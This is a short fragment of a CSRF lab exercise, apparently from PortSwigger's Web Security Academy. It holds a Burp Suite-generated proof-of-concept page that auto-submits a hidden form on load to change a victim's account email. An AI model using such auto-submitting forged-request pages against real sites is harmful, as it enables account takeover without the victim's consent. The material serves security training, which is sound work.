 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a4b00a003daa0f7809c800600fe0094.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="2222&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log